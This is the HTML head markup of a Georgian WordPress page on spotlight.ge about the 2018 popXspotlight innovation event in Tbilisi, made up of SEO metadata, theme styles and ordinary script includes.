

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spotlight.ge/dghes-sheni-gambedaobis-dgh/
body_size: 19612
content:

   <!DOCTYPE html>
 <html lang="ka-GE">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       <link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>დღეს შენი გამბედაობის დღეა – popXspotlight - Spotlight.ge</title>
	<link rel="canonical" href="https://spotlight.ge/dghes-sheni-gambedaobis-dgh/" />
	<meta property="og:locale" content="ka_GE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="დღეს შენი გამბედაობის დღეა – popXspotlight - Spotlight.ge" />
	<meta property="og:description" content="2018 წლის 18 ნოემბერს, თბილისნა რიგით პირველ popXspotlight-ს უმასპინძლა. ეს იყო პირველი ღონისძიება Spotlight-ების სერიიდან, რომელიც ინოვაციებს და ტექნოლოგიებს მიეძღვნა." />
	<meta property="og:url" content="https://spotlight.ge/dghes-sheni-gambedaobis-dgh/" />
	<meta property="og:site_name" content="Spotlight.ge" />
	<meta property="article:publisher" content="https://www.facebook.com/spotlightge" />
	<meta property="article:published_time" content="2018-11-28T18:12:00+00:00" />
	<meta property="article:modified_time" content="2023-11-30T18:07:15+00:00" />
	<meta property="og:image" content="https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tornike" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tornike" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#article","isPartOf":{"@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/"},"author":{"name":"tornike","@id":"https://spotlight.ge/#/schema/person/cd3083d0c56e491fbca8f0ca53192acd"},"headline":"დღეს შენი გამბედაობის დღეა – popXspotlight","datePublished":"2018-11-28T18:12:00+00:00","dateModified":"2023-11-30T18:07:15+00:00","mainEntityOfPage":{"@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://spotlight.ge/#organization"},"image":{"@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#primaryimage"},"thumbnailUrl":"https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg","articleSection":["ღონისძიებები"],"inLanguage":"ka-GE","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#respond"]}]},{"@type":"WebPage","@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/","url":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/","name":"დღეს შენი გამბედაობის დღეა – popXspotlight - Spotlight.ge","isPartOf":{"@id":"https://spotlight.ge/#website"},"primaryImageOfPage":{"@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#primaryimage"},"image":{"@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#primaryimage"},"thumbnailUrl":"https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg","datePublished":"2018-11-28T18:12:00+00:00","dateModified":"2023-11-30T18:07:15+00:00","breadcrumb":{"@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#breadcrumb"},"inLanguage":"ka-GE","potentialAction":[{"@type":"ReadAction","target":["https://spotlight.ge/dghes-sheni-gambedaobis-dgh/"]}]},{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#primaryimage","url":"https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg","contentUrl":"https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://spotlight.ge/dghes-sheni-gambedaobis-dgh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spotlight.ge/"},{"@type":"ListItem","position":2,"name":"ღონისძიებები","item":"https://spotlight.ge/ghonisdziebebi/"},{"@type":"ListItem","position":3,"name":"დღეს შენი გამბედაობის დღეა – popXspotlight"}]},{"@type":"WebSite","@id":"https://spotlight.ge/#website","url":"https://spotlight.ge/","name":"Spotlight.ge","description":"","publisher":{"@id":"https://spotlight.ge/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spotlight.ge/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ka-GE"},{"@type":"Organization","@id":"https://spotlight.ge/#organization","name":"Spotlight.ge","url":"https://spotlight.ge/","logo":{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://spotlight.ge/#/schema/logo/image/","url":"https://spotlight.ge/wp-content/uploads/2023/12/spotlight-fb.jpg","contentUrl":"https://spotlight.ge/wp-content/uploads/2023/12/spotlight-fb.jpg","width":1920,"height":1080,"caption":"Spotlight.ge"},"image":{"@id":"https://spotlight.ge/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spotlightge"]},{"@type":"Person","@id":"https://spotlight.ge/#/schema/person/cd3083d0c56e491fbca8f0ca53192acd","name":"tornike","image":{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://spotlight.ge/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4bd2d983d39709d05e4b2673381f419342b315b66d1cf87ba09a6688441ff354?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4bd2d983d39709d05e4b2673381f419342b315b66d1cf87ba09a6688441ff354?s=96&d=mm&r=g","caption":"tornike"},"sameAs":["https://spotlight.ge"],"url":"https://spotlight.ge/author/tornike/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spotlight.ge &raquo; RSS-არხი" href="https://spotlight.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotlight.ge &raquo; კომენტარების RSS-არხი" href="https://spotlight.ge/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotlight.ge &raquo; დღეს შენი გამბედაობის დღეა – popXspotlight კომენტარების RSS-არხი" href="https://spotlight.ge/dghes-sheni-gambedaobis-dgh/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spotlight.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotlight.ge%2Fdghes-sheni-gambedaobis-dgh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spotlight.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotlight.ge%2Fdghes-sheni-gambedaobis-dgh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://spotlight.ge/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spotlight.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://spotlight.ge/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://spotlight.ge/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://spotlight.ge/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://spotlight.ge/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://spotlight.ge/wp-content/themes/evenex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/bootstrap.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/fontawesome.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/select2.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/image-choose-control.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/iconfont.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/blog.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/master.css?ver=1768532770' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Poppins, sans-serif;color:#f3f4f8;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:30px;
      }
      h3{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:24px;
      }
      h4{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:18px;
      }
      h5{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:16px;
      }
      h6{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:14px;
      }
      body{
         background:#272927;
         font-family: Roboto, sans-serif;color:#f3f4f8;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#ff4729;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #ff4729;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#ff4729;
      }
      .post .meta-featured-post::before {
         border-top-color: #ff4729;
         border-left-color: #ff4729;
         border-right-color: #ff4729;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#ff4729 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #ff4729;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #ff4729;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #ff4729;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #ff4729;
      }
      .block-title.title-border{
         border-bottom-color: #ff4729;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#ff4729;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #ff4729 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #ff4729;
      }
      
/*# sourceURL=evenex-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://spotlight.ge/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://spotlight.ge/wp-json/","nonce":"502400bcad","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.2" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://spotlight.ge","nonce":"502400bcad","root":"https://spotlight.ge/wp-json/"};
var wsluFrontObj = {"resturl":"https://spotlight.ge/wp-json/","rest_nonce":"502400bcad"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.9" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://spotlight.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spotlight.ge/wp-json/wp/v2/posts/8285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spotlight.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spotlight.ge/?p=8285' />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
		<link rel="icon" href="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" />
